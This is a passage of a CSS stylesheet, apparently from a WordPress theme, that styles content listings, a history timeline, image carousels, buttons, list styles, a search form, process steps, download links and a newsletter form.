  -webkit-transition: transform 300ms linear 0ms;
  -khtml-transition: transform 300ms linear 0ms;
  -moz-transition: transform 300ms linear 0ms;
  -ms-transition: transform 300ms linear 0ms;
  -o-transition: transform 300ms linear 0ms;
  transition: transform 300ms linear 0ms;
  position: absolute;
  top: -35px;
  left: 0;
  transform: scaleX(0);
  transform-origin: left center;
}
@media screen and (max-width: 767px) {
  .pxl-content-listing1 .pxl-item--holder:before {
    width: 100%;
  }
}
.pxl-content-listing1 .pxl-item--right {
  width: 64.5%;
  flex-wrap: nowrap;
}
@media screen and (max-width: 1400px) {
  .pxl-content-listing1 .pxl-item--right {
    width: 55%;
  }
}
@media screen and (max-width: 767px) {
  .pxl-content-listing1 .pxl-item--right {
    width: 100%;
    padding-left: 40px;
    padding-top: 22px;
    display: block;
  }
}
.pxl-content-listing1 .pxl--item {
  padding: 34px 45px 30px 38px;
  position: relative;
}
@media screen and (max-width: 1400px) {
  .pxl-content-listing1 .pxl--item {
    padding-left: 30px;
    padding-right: 20px;
  }
}
@media screen and (max-width: 1200px) {
  .pxl-content-listing1 .pxl--item {
    padding-right: 10px;
  }
}
@media screen and (max-width: 767px) {
  .pxl-content-listing1 .pxl--item {
    padding-left: 22px;
    padding-right: 22px;
    padding-bottom: 42px;
  }
}
.pxl-content-listing1 .pxl--item:last-child {
  position: relative;
}
.pxl-content-listing1 .pxl--item:last-child:before {
  content: '';
  height: 100px;
  position: absolute;
  z-index: 99;
  left: -1px;
  right: -1px;
  bottom: -1px;
  background-image: -webkit-gradient(linear, left top, left bottom, from(#fff), to(rgba(255, 255, 255, 0)));
  background-image: -webkit-linear-gradient(to top, #fff, rgba(255, 255, 255, 0));
  background-image: -moz-linear-gradient(to top, #fff, rgba(255, 255, 255, 0));
  background-image: -ms-linear-gradient(to top, #fff, rgba(255, 255, 255, 0));
  background-image: -o-linear-gradient(to top, #fff, rgba(255, 255, 255, 0));
  background-image: linear-gradient(to top, #fff, rgba(255, 255, 255, 0));
  filter: progid:DXImageTransform.Microsoft.gradient(startColorStr='#fff', endColorStr='rgba(255, 255, 255, 0)');
  -webkit-transition: all 300ms linear 0ms;
  -khtml-transition: all 300ms linear 0ms;
  -moz-transition: all 300ms linear 0ms;
  -ms-transition: all 300ms linear 0ms;
  -o-transition: all 300ms linear 0ms;
  transition: all 300ms linear 0ms;
}
.pxl-content-listing1 .pxl--item:last-child:hover:before {
  opacity: 0;
  visibility: hidden;
}
.pxl-content-listing1 .pxl--item:hover .pxl-item--image {
  transform: translate(0, -50%) scale(1);
  opacity: 1;
}
.pxl-content-listing1 .pxl--item:hover .pxl-item--image img {
  -webkit-animation-name: pxlSkewIn;
  animation-name: pxlSkewIn;
  -webkit-animation-fill-mode: both;
  animation-fill-mode: both;
  -webkit-animation-duration: 500ms;
  animation-duration: 500ms;
  -webkit-animation-timing-function: cubic-bezier(0.4, 0, 0.2, 1);
  animation-timing-function: cubic-bezier(0.4, 0, 0.2, 1);
  will-change: transform;
  -webkit-backface-visibility: hidden;
  backface-visibility: hidden;
}
.pxl-content-listing1 .pxl--item:hover .pxl-item--holder:before {
  transform: scaleX(1);
}
.nicescroll-cursors {
  background-color: var(--primary-color) !important;
}
.pxl-history1 {
  margin: 40px 0;
}
.pxl-history1 .pxl-item--year {
  font-size: 30px;
  text-align: center;
  color: #01062e;
  font-family: 'NeueMachina-Ultrabold';
  padding: 12px 0;
  margin-top: 40px;
  position: relative;
}
.pxl-history1 .pxl-item--year:before {
  content: '';
  height: 40px;
  width: 2px;
  background-color: #555;
  position: absolute;
  top: -45px;
  left: 50%;
  transform: translate(-50%, 0);
}
.pxl-history1 .pxl-item--title {
  margin-bottom: 20px;
  font-size: 24px;
}
.pxl-history1 .pxl-item--desc {
  font-size: 18px;
  color: #3f3f3f;
}
@media screen and (max-width: 767px) {
  .pxl-history1 .pxl-item--desc {
    padding-bottom: 32px;
    font-size: 17px;
  }
}
.pxl-history1 .pxl-item--image {
  width: 50%;
  padding-right: 30px;
  display: flex;
  flex-wrap: wrap;
  justify-content: flex-end;
}
@media screen and (max-width: 767px) {
  .pxl-history1 .pxl-item--image {
    width: 100%;
    justify-content: center;
  }
}
.pxl-history1 .pxl-item--meta {
  width: 50%;
  padding-left: 50px;
  padding-right: 30px;
  position: relative;
}
.pxl-history1 .pxl-item--meta:before {
  content: '';
  height: 100%;
  width: 2px;
  background-color: #555;
  position: absolute;
  top: 0;
  left: -1px;
}
.pxl-history1 .pxl-item--meta .pxl-meta--inner {
  max-width: 420px;
  padding-top: 24px;
}
@media screen and (max-width: 767px) {
  .pxl-history1 .pxl-item--meta {
    width: 100%;
    padding: 0;
    text-align: center;
    justify-content: center;
    display: flex;
    flex-wrap: wrap;
  }
  .pxl-history1 .pxl-item--meta:before {
    display: none;
  }
}
.pxl-history1 .pxl-item--inner.pxl-item--even .pxl-item--image {
  justify-content: flex-start;
  padding-right: 0;
  padding-left: 55px;
}
@media screen and (max-width: 767px) {
  .pxl-history1 .pxl-item--inner.pxl-item--even .pxl-item--image {
    padding: 0;
    justify-content: center;
  }
}
.pxl-history1 .pxl-item--inner.pxl-item--even .pxl-item--holder {
  flex-direction: row-reverse;
}
.pxl-history1 .pxl-item--inner.pxl-item--even .pxl-item--meta {
  padding-left: 0px;
  max-width: 440px;
}
@media screen and (max-width: 767px) {
  .pxl-history1 .pxl-item--inner.pxl-item--even .pxl-item--meta {
    max-width: 100%;
  }
}
.pxl-history1 .pxl-item--inner.pxl-item--even .pxl-item--meta .pxl-item--desc {
  max-width: 380px;
}
.pxl-history1 .pxl-item--inner.pxl-item--even .pxl-item--meta:before {
  left: auto;
  right: -1px;
}
.pxl-history1 .slick-arrow {
  font-size: 18px;
  width: 30px;
  height: 30px;
  display: inline-flex;
  justify-content: center;
  align-items: center;
  position: absolute;
  z-index: 99;
  left: 50%;
  margin-left: -15px;
  cursor: pointer;
}
.pxl-history1 .slick-arrow.slick-disabled {
  cursor: no-drop;
}
.pxl-history1 .slick-arrow.slick-prev {
  transform: rotate(90deg);
  top: -36px;
}
.pxl-history1 .slick-arrow.slick-next {
  bottom: -36px;
  transform: rotate(90deg);
}
.pxl-image-box-carousel1 .pxl-item--title {
  display: inline-flex;
  font-size: 48px;
  line-height: 1.0899;
  margin-bottom: 42px;
}
@media screen and (max-width: 1200px) {
  .pxl-image-box-carousel1 .pxl-item--title {
    font-size: 42px;
  }
}
@media screen and (max-width: 991px) {
  .pxl-image-box-carousel1 .pxl-item--title {
    font-size: 32px;
  }
}
.pxl-image-box-carousel1 .pxl-item--title .pxl-heading--shape {
  min-width: 42px;
  width: 42px;
  height: 41px;
  display: inline-flex;
  position: relative;
  top: 4px;
}
.pxl-image-box-carousel1 .pxl-item--title .pxl-heading--shape:before, .pxl-image-box-carousel1 .pxl-item--title .pxl-heading--shape:after {
  content: '';
  width: 31px;
  height: 31px;
  position: absolute;
  border-radius: 0 31px 0 0;
}
.pxl-image-box-carousel1 .pxl-item--title .pxl-heading--shape:before {
  bottom: 0;
  left: 0;
  background-color: var(--primary-color);
}
.pxl-image-box-carousel1 .pxl-item--title .pxl-heading--shape:after {
  bottom: 10px;
  left: 11px;
  background-color: var(--secondary-color);
}
.pxl-image-box-carousel1 .pxl-item--description {
  font-size: 18px;
  color: #4f4f4f;
  line-height: 1.66667;
  margin-bottom: 43px;
}
@media screen and (max-width: 1200px) {
  .pxl-image-box-carousel1 .pxl-item--description {
    font-size: 17px;
  }
}
@media screen and (max-width: 991px) {
  .pxl-image-box-carousel1 .pxl-item--description {
    font-size: 16px;
  }
}
.pxl-image-box-carousel1 .pxl-item--buttons .pxl-item--buton.btn-text-more1 {
  margin-right: 34px;
}
@media screen and (max-width: 991px) {
  .pxl-image-box-carousel1 .pxl-item--buttons .pxl-item--buton.btn-text-more1 {
    margin-right: 24px;
  }
}
@media screen and (max-width: 767px) {
  .pxl-image-box-carousel1 .pxl-item--buttons .pxl-item--buton {
    margin-bottom: 20px;
  }
}
.pxl-image-box-carousel1 .pxl-item--left {
  width: 50%;
  position: relative;
}
@media screen and (max-width: 767px) {
  .pxl-image-box-carousel1 .pxl-item--left {
    width: 100%;
    min-height: 360px;
  }
}
.pxl-image-box-carousel1 .pxl-item--left .pxl-item--image {
  position: absolute;
  top: -61px;
  bottom: -61px;
  right: 0;
  left: 75px;
}
@media screen and (max-width: 1200px) {
  .pxl-image-box-carousel1 .pxl-item--left .pxl-item--image {
    left: 60px;
  }
}
@media screen and (max-width: 767px) {
  .pxl-image-box-carousel1 .pxl-item--left .pxl-item--image {
    left: 0;
    top: 0;
    bottom: 0;
  }
}
.pxl-image-box-carousel1 .pxl-item--content {
  width: 50%;
  padding: 76px 75px 77px;
}
@media screen and (max-width: 1200px) {
  .pxl-image-box-carousel1 .pxl-item--content {
    padding: 42px 30px;
  }
}
@media screen and (max-width: 767px) {
  .pxl-image-box-carousel1 .pxl-item--content {
    width: 100%;
    padding-left: 20px;
    padding-right: 20px;
  }
}
.pxl-image-box-carousel1 .pxl-item--inner {
  background-color: #fff;
  margin-top: 61px;
  margin-bottom: 61px;
  border-top: 6px solid var(--primary-color);
  -webkit-box-shadow: 0 0 18px rgba(109, 109, 109, 0.13);
  -khtml-box-shadow: 0 0 18px rgba(109, 109, 109, 0.13);
  -moz-box-shadow: 0 0 18px rgba(109, 109, 109, 0.13);
  -ms-box-shadow: 0 0 18px rgba(109, 109, 109, 0.13);
  -o-box-shadow: 0 0 18px rgba(109, 109, 109, 0.13);
  box-shadow: 0 0 18px rgba(109, 109, 109, 0.13);
}
@media screen and (max-width: 767px) {
  .pxl-image-box-carousel1 .pxl-item--inner {
    margin-bottom: 30px;
  }
}
.pxl-image-box-carousel1 .pxl-swiper-arrow-wrap {
  margin: 0;
  position: absolute;
  bottom: 61px;
  left: 0;
  z-index: 99;
}
@media screen and (max-width: 1200px) {
  .pxl-image-box-carousel1 .pxl-swiper-arrow-wrap.style-2 .pxl-swiper-arrow {
    font-size: 18px;
    width: 60px;
    min-width: 60px;
    height: 60px;
  }
}
@media screen and (max-width: 767px) {
  .pxl-image-box-carousel1 .pxl-swiper-arrow-wrap {
    position: static;
  }
}
.btn-text-more1, .btn-text-more2 {
  font-size: 16px;
  color: #01062e;
  font-weight: 700;
  display: inline-flex;
  line-height: 27px;
  position: relative;
  z-index: 99;
}
@media screen and (max-width: 991px) {
  .btn-text-more1, .btn-text-more2 {
    font-size: 15px;
  }
}
.btn-text-more1 i, .btn-text-more2 i {
  opacity: 0;
  -webkit-transition: all 300ms linear 0ms;
  -khtml-transition: all 300ms linear 0ms;
  -moz-transition: all 300ms linear 0ms;
  -ms-transition: all 300ms linear 0ms;
  -o-transition: all 300ms linear 0ms;
  transition: all 300ms linear 0ms;
  -webkit-transform: translateX(-10px);
  -khtml-transform: translateX(-10px);
  -moz-transform: translateX(-10px);
  -ms-transform: translateX(-10px);
  -o-transform: translateX(-10px);
  transform: translateX(-10px);
}
.btn-text-more1:hover i, .btn-text-more2:hover i {
  opacity: 1;
  -webkit-transform: translateX(0px);
  -khtml-transform: translateX(0px);
  -moz-transform: translateX(0px);
  -ms-transform: translateX(0px);
  -o-transform: translateX(0px);
  transform: translateX(0px);
}
.btn-text-more1 {
  color: var(--primary-color);
}
.btn-text-more1 .pxl-item--text {
  position: relative;
}
.btn-text-more1 .pxl-item--text:before {
  content: '';
  height: 1px;
  width: 100%;
  background-color: var(--primary-color);
  position: absolute;
  bottom: 2px;
  left: 0;
}
.btn-text-more1:hover {
  color: var(--primary-color);
}
.btn-text-more2 .pxl-item--text {
  position: relative;
}
.btn-text-more2 .pxl-item--text:before {
  content: '';
  height: 1px;
  width: 0%;
  background-color: var(--primary-color);
  position: absolute;
  bottom: 2px;
  left: 0;
  -webkit-transition: all 300ms linear 0ms;
  -khtml-transition: all 300ms linear 0ms;
  -moz-transition: all 300ms linear 0ms;
  -ms-transition: all 300ms linear 0ms;
  -o-transition: all 300ms linear 0ms;
  transition: all 300ms linear 0ms;
}
.btn-text-more2:hover {
  color: var(--primary-color);
}
.btn-text-more2:hover .pxl-item--text:before {
  width: 100%;
}
.pxl-info-box1 .pxl-item--inner {
  padding: 35px 30px 45px 30px;
  background-color: #fff;
  display: flex;
  flex-wrap: wrap;
  align-content: space-between;
}
@media screen and (max-width: 767px) {
  .pxl-info-box1 .pxl-item--inner {
    padding: 20px;
  }
}
.pxl-info-box1 .pxl-sub-title {
  font-size: 12px;
  text-transform: uppercase;
  color: #000;
  margin-bottom: 12px;
}
.pxl-info-box1 .pxl-title {
  margin-bottom: 17px;
  font-size: 26px;
  line-height: 1.23;
}
.pxl-info-box1 .pxl-desc {
  color: #525252;
  font-size: 16px;
  line-height: 1.625;
  margin-bottom: 32px;
}
.pxl-info-box1 .pxl-button a {
  font-size: 15px;
  font-weight: 700;
  color: #525252;
  display: inline-flex;
  padding: 0 20px;
  line-height: 39px;
  border: 2px solid #b2b2b2;
}
.pxl-info-box1 .pxl-button a:hover {
  color: #fff;
  background-color: var(--primary-color);
  border-color: var(--primary-color);
}
.pxl-info-box1 .pxl-item--top {
  width: 100%;
}
.pxl-text-carousel1 {
  background-color: #01062e;
  padding: 28px 0;
  color: #fff;
  font-size: 36px;
  display: flex;
  align-items: center;
  overflow: hidden;
  width: 100%;
}
.pxl-text-carousel1 .pxl-item--icon {
  line-height: 1;
  color: #c9cdee;
  font-size: 44px;
}
.pxl-text-carousel1 .pxl-item--text {
  padding: 0 22px;
}
.pxl-text-carousel1 .pxl-item--inner {
  display: flex;
  flex-wrap: nowrap;
  align-items: center;
  white-space: nowrap;
}
.pxl-text-carousel1 .pxl-item--marquee {
  display: flex;
  flex-wrap: nowrap;
  align-items: center;
  justify-content: center;
  position: relative;
}
.pxl-client-box1 {
  background-color: #fff;
  padding: 21px 28px 21px 20px;
  border-radius: 20px;
  box-shadow: 0 0 18px rgba(109, 109, 109, 0.13);
}
.pxl-client-box1 .pxl-item--images {
  display: flex;
  flex-wrap: nowrap;
  padding-left: 32px;
}
.pxl-client-box1 .pxl-item--images .pxl-item--img {
  width: 83px;
  min-width: 83px;
  margin-left: -32px;
}
@media screen and (max-width: 1200px) {
  .pxl-client-box1 .pxl-item--images .pxl-item--img {
    width: 70px;
    min-width: 70px;
  }
}
.pxl-client-box1 .pxl-item--images .pxl-item--img img {
  border-radius: 83px;
}
.pxl-client-box1 .pxl-counter--number {
  display: inline-flex;
  line-height: 1;
  font-size: 36px;
  font-weight: 700;
  color: #01062e;
  margin-bottom: 4px;
}
@media screen and (max-width: 1200px) {
  .pxl-client-box1 .pxl-counter--number {
    font-size: 30px;
  }
}
.pxl-client-box1 .pxl-item--title {
  font-size: 20px;
  color: #6c6c6c;
  margin-bottom: 0;
  font-weight: 400;
  line-height: 1.2;
}
@media screen and (max-width: 1200px) {
  .pxl-client-box1 .pxl-item--title {
    font-size: 16px;
  }
}
.pxl-client-box1 .pxl-item--inner {
  display: flex;
  flex-wrap: wrap;
  align-items: center;
}
.pxl-anchor-link-scroll {
  width: 194px;
  height: 194px;
  border-radius: 100%;
  position: relative;
  cursor: pointer;
  z-index: 1;
  box-shadow: 0 0 18px rgba(109, 109, 109, 0.13);
  border-radius: 194px;
}
.pxl-anchor-link-scroll:before {
  content: '';
  border: 48px solid #fff;
  border-radius: 194px;
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  z-index: -1;
  box-shadow: 0 0 18px rgba(109, 109, 109, 0.13) inset;
}
.pxl-anchor-link-scroll a {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  z-index: 100;
}
.pxl-anchor-link-scroll .pxl-anchor-icon {
  position: absolute;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  margin: auto;
  width: 90px;
  height: 90px;
  display: flex;
  align-items: center;
  justify-content: center;
  animation: pxl_scroll_bottom_effect 1s ease infinite alternate;
  font-size: 30px;
}
.pxl-anchor-link-scroll .pxl-anchor-icon i {
  transform: rotate(135deg);
}
.pxl-anchor-link-scroll .pxl-anchor-text {
  font-size: 19px;
  text-transform: uppercase;
  font-weight: 700;
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  color: #01062e;
  animation: pxl_spin_text 12s linear infinite;
}
.pxl-anchor-link-scroll .pxl-anchor-text svg {
  position: absolute;
  top: 50%;
  left: 50%;
  overflow: visible;
  fill: transparent;
  height: 134px;
  width: 134px;
}
.pxl-anchor-link-scroll .pxl-anchor-text svg.pxl-anchor-svg1 {
  transform: translate(-50%, -50%) rotate(-120deg);
}
.pxl-anchor-link-scroll .pxl-anchor-text svg.pxl-anchor-svg2 {
  transform: translate(-50%, -50%) rotate(59deg);
}
.pxl-anchor-link-scroll .pxl-anchor-text text {
  fill: #01062e;
}
.pxl-anchor-link-scroll .pxl-anchor-dots {
  position: absolute;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  margin: auto;
  width: 113px;
  height: 113px;
}
.pxl-anchor-link-scroll .pxl-anchor-dots:before, .pxl-anchor-link-scroll .pxl-anchor-dots:after {
  content: '';
  height: 11px;
  width: 11px;
  border-radius: 11px;
  background-color: var(--third-color);
  position: absolute;
}
.pxl-anchor-link-scroll .pxl-anchor-dots:before {
  top: 0;
  left: 0;
}
.pxl-anchor-link-scroll .pxl-anchor-dots:after {
  bottom: 0;
  right: 0;
}
@-ms-keyframes pxl_spin_text {
  from {
    -ms-transform: rotate(0deg);
  }
  to {
    -ms-transform: rotate(-360deg);
  }
}
@-moz-keyframes pxl_spin_text {
  from {
    -moz-transform: rotate(0deg);
  }
  to {
    -moz-transform: rotate(-360deg);
  }
}
@-webkit-keyframes pxl_spin_text {
  from {
    -webkit-transform: rotate(0deg);
  }
  to {
    -webkit-transform: rotate(-360deg);
  }
}
@keyframes pxl_spin_text {
  from {
    transform: rotate(0deg);
  }
  to {
    transform: rotate(-360deg);
  }
}
.pxl-list1 {
  /* Case Search Form */
}
.pxl-list1.style-default .pxl--item {
  display: flex;
  align-items: baseline;
  margin-bottom: 18px;
}
.pxl-list1.style-default .pxl--item:last-child {
  margin-bottom: 0;
}
.pxl-list1.style-default .pxl--item .pxl-item--icon {
  margin-right: 10px;
  line-height: 1;
}
.pxl-list1.style-default .pxl--item .pxl-item--icon i {
  color: #666;
  font-size: 15px;
}
.pxl-list1.style-default .pxl--item .pxl-item--icon svg {
  width: 15px;
  max-width: 15px;
  fill: #666;
  height: 15px;
}
.pxl-list1.style-default .pxl--item .pxl-item--text {
  font-size: 14px;
  color: #666;
  font-family: 'Roboto', sans-serif;
}
.pxl-list1.style-default .pxl--item .pxl-item--text .pxl-link {
  color: #666;
  position: relative;
}
.pxl-list1.style2 .pxl--item {
  display: flex;
  align-items: baseline;
  margin-bottom: 18px;
}
.pxl-list1.style2 .pxl--item:last-child {
  margin-bottom: 0;
}
.pxl-list1.style2 .pxl--item .pxl-item--icon {
  margin-right: 10px;
  line-height: 1;
}
.pxl-list1.style2 .pxl--item .pxl-item--icon i {
  color: #666;
  font-size: 15px;
}
.pxl-list1.style2 .pxl--item .pxl-item--icon svg {
  width: 15px;
  max-width: 15px;
  fill: #666;
  height: 15px;
}
.pxl-list1.style2 .pxl--item .pxl-item--text {
  font-size: 14px;
  color: #666;
  font-family: 'Roboto', sans-serif;
}
.pxl-list1.style2 .pxl--item .pxl-item--text .pxl-link {
  color: #666;
  position: relative;
}
.pxl-list1.style2 .pxl--item .pxl-item--text .pxl-link:after {
  content: "";
  width: 0;
  height: 1px;
  background-color: var(--link-color-hover);
  position: absolute;
  bottom: 0;
  right: 0;
  -webkit-transition: all 220ms linear 0ms;
  -khtml-transition: all 220ms linear 0ms;
  -moz-transition: all 220ms linear 0ms;
  -ms-transition: all 220ms linear 0ms;
  -o-transition: all 220ms linear 0ms;
  transition: all 220ms linear 0ms;
  transform: rotate(0) !important;
}
.pxl-list1.style2 .pxl--item .pxl-item--text .pxl-link:hover {
  color: var(--link-color-hover);
}
.pxl-list1.style2 .pxl--item .pxl-item--text .pxl-link:hover:after {
  width: 100%;
  left: 0;
  right: auto;
}
.pxl-list1.style3 .pxl--item {
  display: flex;
  align-items: baseline;
  margin-bottom: 15px;
  transform: translateX(0px);
  -webkit-transition: all 220ms linear 0ms;
  -khtml-transition: all 220ms linear 0ms;
  -moz-transition: all 220ms linear 0ms;
  -ms-transition: all 220ms linear 0ms;
  -o-transition: all 220ms linear 0ms;
  transition: all 220ms linear 0ms;
}
.pxl-list1.style3 .pxl--item:hover {
  transform: translateX(10px);
}
.pxl-list1.style3 .pxl--item:hover .pxl-item--text .pxl-link {
  color: #444;
}
.pxl-list1.style3 .pxl--item:hover .pxl-item--text .pxl-link:after {
  width: 100%;
  left: 0;
  right: auto;
}
.pxl-list1.style3 .pxl--item:last-child {
  margin-bottom: 0;
}
.pxl-list1.style3 .pxl--item .pxl-item--icon {
  margin-right: 10px;
  line-height: 1;
}
.pxl-list1.style3 .pxl--item .pxl-item--icon i {
  color: #444;
  font-size: 15px;
}
.pxl-list1.style3 .pxl--item .pxl-item--icon svg {
  width: 15px;
  max-width: 15px;
  fill: #666;
  height: 15px;
}
.pxl-list1.style3 .pxl--item .pxl-item--text {
  font-size: 14px;
  color: #444;
  font-family: 'Roboto', sans-serif;
}
.pxl-list1.style3 .pxl--item .pxl-item--text .pxl-link {
  color: #444;
  position: relative;
}
.pxl-list1.style3 .pxl--item .pxl-item--text .pxl-link:after {
  content: "";
  width: 0;
  height: 1px;
  background-color: #444;
  position: absolute;
  bottom: 0;
  right: 0;
  -webkit-transition: all 220ms linear 0ms;
  -khtml-transition: all 220ms linear 0ms;
  -moz-transition: all 220ms linear 0ms;
  -ms-transition: all 220ms linear 0ms;
  -o-transition: all 220ms linear 0ms;
  transition: all 220ms linear 0ms;
  transform: rotate(0) !important;
}
.pxl-list1.style4 {
  display: flex;
  align-items: center;
}
.pxl-list1.style4 .pxl--item {
  display: flex;
  align-items: center;
  margin-right: 35px;
}
.pxl-list1.style4 .pxl--item:hover .pxl-item--text a {
  color: #6f41c1;
}
.pxl-list1.style4 .pxl--item:last-child {
  margin-right: 0;
}
.pxl-list1.style4 .pxl--item .pxl-item--icon {
  margin-right: 10px;
  font-size: 15px;
  display: flex;
  align-items: center;
}
.pxl-list1.style4 .pxl--item .pxl-item--icon svg {
  height: 15px;
  width: 18px;
  fill: #000;
}
.pxl-list1.style4 .pxl--item .pxl-item--icon i {
  color: #000;
}
.pxl-list1.style4 .pxl--item .pxl-item--text {
  font-size: 15px;
  font-weight: 600;
}
.pxl-list1.style4 .pxl--item .pxl-item--text a {
  color: #000;
}
.pxl-list1.style5 .pxl--item {
  display: flex;
  align-items: baseline;
  margin-bottom: 15px;
  transform: translateX(0px);
  -webkit-transition: all 220ms linear 0ms;
  -khtml-transition: all 220ms linear 0ms;
  -moz-transition: all 220ms linear 0ms;
  -ms-transition: all 220ms linear 0ms;
  -o-transition: all 220ms linear 0ms;
  transition: all 220ms linear 0ms;
}
.pxl-list1.style5 .pxl--item:hover {
  transform: translateX(20px);
}
.pxl-list1.style5 .pxl--item:hover .pxl-item--text .pxl-link {
  color: #bababa;
}
.pxl-list1.style5 .pxl--item:hover .pxl-item--text .pxl-link:after {
  width: 100%;
  left: 0;
  right: auto;
}
.pxl-list1.style5 .pxl--item:last-child {
  margin-bottom: 0;
}
.pxl-list1.style5 .pxl--item .pxl-item--icon {
  line-height: 1;
}
.pxl-list1.style5 .pxl--item .pxl-item--icon i {
  color: #bababa;
  font-size: 16px;
}
.pxl-list1.style5 .pxl--item .pxl-item--icon svg {
  width: 16px;
  max-width: 16px;
  fill: #bababa;
  height: 15px;
}
.pxl-list1.style5 .pxl--item .pxl-item--text {
  font-size: 16px;
  color: #bababa;
  font-size: 500;
  font-family: 'Roboto', sans-serif;
}
.pxl-list1.style5 .pxl--item .pxl-item--text .pxl-link {
  color: #bababa;
  position: relative;
  padding-bottom: 8px;
}
.pxl-list1.style5 .pxl--item .pxl-item--text .pxl-link:after {
  content: "";
  width: 0;
  height: 3px;
  background-size: 300% 100%;
  background-image: linear-gradient(to right, var(--gradient-color-from), var(--gradient-color-to), var(--gradient-color-from), var(--gradient-color-to));
  position: absolute;
  bottom: 0;
  right: 0;
  -webkit-transition: all 220ms linear 0ms;
  -khtml-transition: all 220ms linear 0ms;
  -moz-transition: all 220ms linear 0ms;
  -ms-transition: all 220ms linear 0ms;
  -o-transition: all 220ms linear 0ms;
  transition: all 220ms linear 0ms;
  transform: rotate(0) !important;
}
.pxl-search-form .pxl-search-field {
  font-size: 32px;
  color: #222;
  padding: 0;
  border: none;
  background-color: transparent;
  height: 58px;
  font-weight: 500;
}
.pxl-search-form .pxl-search-submit {
  position: absolute;
  top: 0;
  right: 0;
  line-height: 58px;
  padding: 0;
  border: none;
  box-shadow: none;
  width: 58px;
  color: var(--primary-color);
  background: none;
  font-size: 26px;
  margin: 0 -15px;
  background: none;
}
.pxl-search-form .pxl-search-submit:hover, .pxl-search-form .pxl-search-submit:focus {
  color: var(--primary-color);
  background: none;
}
.pxl-search-form .pxl-searchform-divider {
  background-color: rgba(0, 0, 0, 0.38);
  position: absolute;
  left: 0;
  bottom: -10px;
  width: 100%;
  height: 1px;
  transform-origin: left center;
}
.pxl-search-form .pxl-searchform-wrap {
  position: relative;
}
.pxl-col-line1:before {
  content: '';
  width: 1px;
  right: 0px;
  position: absolute;
  top: 0;
  height: 100%;
  background-color: #cfcdc9;
}
@media screen and (max-width: 767px) {
  .pxl-col-line1:before {
    display: none;
  }
}
.pxl-col-line2:before {
  content: '';
  width: 1px;
  left: 3px;
  position: absolute;
  bottom: 0;
  height: 100%;
  background-color: #cfcdc9;
}
@media screen and (max-width: 767px) {
  .pxl-col-line2:before {
    display: none;
  }
}
.pxl-process-1 .pxl--number {
  position: absolute;
  left: -33px;
  top: 50%;
  -webkit-transform: translate(0, -50%);
  -khtml-transform: translate(0, -50%);
  -moz-transform: translate(0, -50%);
  -ms-transform: translate(0, -50%);
  -o-transform: translate(0, -50%);
  transform: translate(0, -50%);
  width: 66px;
  height: 66px;
  line-height: 66px;
  text-align: center;
  color: #fff;
  background-color: var(--primary-color);
  font-size: 24px;
  font-weight: 700;
  border-radius: 100%;
  -webkit-transition: all 300ms linear 0ms;
  -khtml-transition: all 300ms linear 0ms;
  -moz-transition: all 300ms linear 0ms;
  -ms-transition: all 300ms linear 0ms;
  -o-transition: all 300ms linear 0ms;
  transition: all 300ms linear 0ms;
  z-index: 2;
}
.pxl-process-1 .pxl--title {
  font-size: 22px;
  margin-bottom: 13px;
}
@media screen and (max-width: 991px) {
  .pxl-process-1 .pxl--title {
    font-size: 18px;
  }
}
.pxl-process-1 .pxl--desc {
  color: #4a4a4a;
}
@media screen and (max-width: 991px) {
  .pxl-process-1 .pxl--desc {
    font-size: 16px;
  }
}
.pxl-process-1 .pxl--item {
  background-color: #f5f5f5;
  padding: 27px 40px 27px 70px;
  position: relative;
  margin-left: 33px;
}
@media screen and (max-width: 767px) {
  .pxl-process-1 .pxl--item {
    padding-right: 30px;
    padding-left: 50px;
  }
}
.pxl-process-1 .pxl--item:before {
  z-index: 1;
  content: '';
  height: 0;
  left: 0;
  margin: auto;
  width: 7px;
  background-color: var(--primary-color);
  -webkit-transition: all 300ms linear 0ms;
  -khtml-transition: all 300ms linear 0ms;
  -moz-transition: all 300ms linear 0ms;
  -ms-transition: all 300ms linear 0ms;
  -o-transition: all 300ms linear 0ms;
  transition: all 300ms linear 0ms;
  position: absolute;
  top: 0;
  bottom: 0;
}
.pxl-process-1 .pxl--item + .pxl--item {
  margin-top: 27px;
}
.pxl-process-1 .pxl--item:hover:before {
  height: 100%;
}
.pxl-process-1 .pxl--item:hover .pxl--number {
  background-color: #d7d7d7;
  color: #000;
}
.pxl-download-link-1 .pxl--title {
  font-size: 18px;
  line-height: 1.2;
  font-weight: 700;
  margin-bottom: 2px;
}
.pxl-download-link-1 .pxl--size {
  font-size: 14px;
  line-height: normal;
  color: #666;
}
.pxl-download-link-1 .pxl--meta {
  flex-grow: 1;
}
.pxl-download-link-1 .pxl-icon-file, .pxl-download-link-1 .pxl-icon-download {
  width: 33px;
  height: 42px;
  background-color: var(--primary-color);
  display: inline-flex;
  justify-content: center;
  align-items: center;
  font-size: 20px;
  color: #fff;
}
.pxl-download-link-1 .pxl-icon-download {
  font-size: 17px;
}
.pxl-download-link-1 .pxl--link {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  z-index: 99;
}
.pxl-download-link-1 .pxl--item {
  display: flex;
  flex-wrap: nowrap;
  width: 100%;
  background-color: #f5f5f5;
  padding: 8px;
  position: relative;
  align-items: center;
}
.pxl-download-link-1 .pxl--item + .pxl--item {
  margin-top: 32px;
}
.pxl-mailchimp-l1 .mc4wp-form-fields {
  position: relative;
}
.pxl-mailchimp-l1.style-outline [type="submit"] {
  margin-top: 10px;
}
.pxl-mailchimp-l1.style-box {
  max-width: 315px;
}
.pxl-mailchimp-l1.style-box [type="email"] {
  font-size: 16px;
  color: #c3c3c3;
  padding: 0;
  height: 65px;
  background-color: rgba(255, 255, 255, 0.13);
  border-radius: 0px;
  padding: 0 26px;
  border: none;
}
.pxl-mailchimp-l1.style-box [type="submit"] {
  margin: 0;
  height: 65px;
  width: 65px;
  padding: 0;
  border: none;
  font-size: 0px;
  position: absolute;
  border-radius: 0px;
  top: 0;
  right: 0;
  z-index: 2;
  opacity: 0;
}
.pxl-mailchimp-l1.style-box .mc4wp-form-fields:after {
  content: "\f10f";
  font-family: "Caseicon";
  width: 24px;
  height: 24px;
  justify-content: center;
  align-items: center;
  color: var(--primary-color);
  width: 24px;
  height: 24px;
  border-radius: 24px;
  position: absolute;
  top: 50%;
